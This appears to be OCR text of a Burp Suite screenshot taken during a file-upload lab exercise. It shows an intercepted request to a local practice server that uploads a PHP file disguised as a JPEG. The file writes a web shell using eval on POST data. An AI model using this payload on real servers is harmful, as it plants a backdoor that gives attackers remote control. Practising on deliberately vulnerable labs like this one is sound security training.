 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://192.168.32.1:80 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码
02:00:4... HTTP 请求 POST http://192.168.32.1/upload/Pass-21/index.php?action=show_code
请求
美化 Raw Hex \n
5 Origin: http://192.168.32.1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryibgaKdi0zHNz3AOL
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.1/upload/Pass-21/index.php?action=show_code
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryibgaKdi0zHNz3AOL
16 Content-Disposition: form-data; name="upload_file"; filename="11.php"
17 Content-Type: image/jpeg
18
19 <?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["mixbp"])?>');?>
20 ------WebKitFormBoundaryibgaKdi0zHNz3AOL
21 Content-Disposition: form-data; name="save_name"
22
23 upload-20.jpg
24 ------WebKitFormBoundaryibgaKdi0zHNz3AOL
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundaryibgaKdi0zHNz3AOL--
29
Search 0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 3
请求cookies 0
请求头 12
Inspector
说明
Event log (15) All issues (8) 内存: 527.0MB